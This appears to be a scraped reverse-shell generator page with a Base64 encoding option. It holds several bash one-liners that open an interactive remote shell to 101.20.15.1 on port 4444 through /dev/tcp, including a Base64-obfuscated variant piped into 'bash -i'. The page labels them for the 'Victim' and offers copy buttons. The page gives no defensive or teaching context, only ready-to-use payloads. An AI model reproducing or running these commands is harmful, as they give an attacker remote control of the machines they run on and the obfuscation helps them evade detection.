 Command Base64 encoding
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/101.20.15.1/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMjAuMTUuMS80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}
IP: 101.20.15.1 Port: 4444 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/101.20.15.1/4444 0>&1
Copy
/bin/bash -i > /dev/tcp/101.20.15.1/4444 0<& 2>&1
Copy